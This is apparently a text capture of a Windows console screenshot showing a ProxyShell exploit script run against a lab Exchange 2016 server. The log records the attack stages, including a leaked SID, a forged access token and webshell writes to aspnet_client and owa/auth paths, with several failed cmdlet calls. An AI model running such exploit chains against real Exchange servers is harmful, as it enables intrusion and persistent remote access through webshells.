 管理员: C:\Windows\System32\cmd.exe
C:\Users\test\Desktop\VulnTools\Exchange\ProxyShell>python proxyshell-auto.py -t 10.0.102.210
fqdn exchange2016.exchange.lab
+ beizhuan@exchange.lab
legacyDN /o=First Organization/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)/cn=Recipients/cn=d0e52d16ed3b48c1902e2a527e8aad4f-beizh
leak_sid S-1-5-21-3005828558-642831567-1133831210-1152
token VgEAVAdXaW5kb3dzQwBBCEtlcmJlcm9zTBViZWl6aHVhbkBleGNoYW5nZS5sYWJVLVMtMS01LTIxLTMwMDU4Mjg1NTgtNjQyODMxNTY3LTExMzM4MzEyMTAtMTE1MkcBAAAABwAAAAxTLTEtNS0zMi01NDRFAAAAAA==
set_ews Success with subject hqjfpofdxzypcrbf
write webshell at aspnet_client/lnjox.aspx
OUTPUT:
ERROR:
The term 'New-ManagementRoleAssignment' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the spelling of the name, or if a path was included, v
erify that the path is correct and try again.
OUTPUT:
ERROR:
The term 'Get-MailboxExportRequest' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the spelling of the name, or if a path was included, verif
y that the path is correct and try again.
OUTPUT:
ERROR:
The term 'New-MailboxExportRequest' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the spelling of the name, or if a path was included, verif
y that the path is correct and try again.
<Response [404]>
<Response [404]>
<Response [404]>
<Response [404]>
<Response [404]>
write webshell at owa/auth/duzmk.aspx
OUTPUT:
ERROR:
The term 'New-ManagementRoleAssignment' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the spelling of the name, or if a path was included, v
erify that the path is correct and try again.
OUTPUT:
ERROR:
The term 'Get-MailboxExportRequest' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the spelling of the name, or if a path was included, verif
y that the path is correct and try again.
OUTPUT:
ERROR:
The term 'New-MailboxExportRequest' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the spelling of the name, or if a path was included, verif
y that the path is correct and try again.
<Response [404]>
<Response [404]>
<Response [404]>
<Response [404]>
<Response [404]>
write webshell at owa/auth/Current/mrltb.aspx
OUTPUT:
vm
英
10:54
2024/5/21
3